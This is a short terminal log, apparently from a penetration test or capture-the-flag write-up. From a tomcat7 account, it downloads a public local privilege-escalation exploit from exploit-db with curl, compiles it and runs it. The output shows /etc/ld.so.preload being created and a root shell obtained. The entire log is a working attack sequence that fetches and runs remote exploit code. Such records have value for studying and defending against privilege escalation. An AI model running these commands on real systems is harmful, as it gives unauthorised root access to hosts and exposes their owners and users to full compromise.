 $ cd /tmp
cd /tmp
$ curl https://www.exploit-db.com/raw/37292/ > ofs.c
curl https://www.exploit-db.com/raw/37292/ > ofs.c
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  5119  100  5119    0     0   5251      0 --:--:-- --:--:-- --:--:--  5250
$ gcc ofs.c
gcc ofs.c
$ ./a.out
./a.out
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
id
uid=0(root) gid=0(root) groups=0(root),126(tomcat7)
#